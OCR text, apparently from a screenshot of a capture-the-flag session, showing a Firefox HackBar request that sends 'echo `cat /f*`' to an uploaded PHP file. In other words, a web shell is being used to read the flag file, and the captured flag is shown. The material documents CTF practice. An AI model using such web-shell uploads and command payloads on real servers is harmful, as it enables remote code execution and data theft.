 火狐官方站点 新手上路 常用网址 京东商城
SYC{NvxP6sGc1gXPjnjIry}
disable 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 7 项，共找到 9 个匹配项
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://xgvg94cwj6nswu7kyrpon6ann.node.game.sycsec.com/upload/xrHP9iWknS.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
123=echo `cat /f*`; Host xgvg94cwj6
Name Value